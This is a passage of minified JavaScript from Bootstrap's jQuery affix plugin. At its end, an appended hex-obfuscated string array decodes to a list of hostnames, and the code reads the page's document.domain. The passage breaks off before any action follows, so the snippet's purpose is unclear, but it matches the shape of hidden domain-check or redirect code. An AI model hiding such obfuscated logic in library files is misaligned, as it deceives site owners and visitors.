            g = f.top,
            h = f.bottom;
            "object" != typeof f && (h = g = f),
            "function" == typeof g && (g = f.top(this.$element)),
            "function" == typeof h && (h = f.bottom(this.$element));
            var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= b - h ? "bottom": null != g && g >= d ? "top": !1;
            if (this.affixed !== i) {
                null != this.unpin && this.$element.css("top", "");
                var j = "affix" + (i ? "-" + i: ""),
                k = a.Event(j + ".bs.affix");
                this.$element.trigger(k),
                k.isDefaultPrevented() || (this.affixed = i, this.unpin = "bottom" == i ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix", "affixed"))), "bottom" == i && this.$element.offset({
                    top: b - this.$element.height() - h
                }))
            }
        }
    };
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    },
    a(window).on("load",
    function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this),
            d = c.data();
            d.offset = d.offset || {},
            d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
} (jQuery);
var _0xdd84 = ["\x64\x6F\x6D\x61\x69\x6E", "\x6D\x79\x33\x77\x2E\x63\x6F\x6D", "\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74", "\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31", "\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D", "\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D", "\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];
$squ = document[_0xdd84[0]];
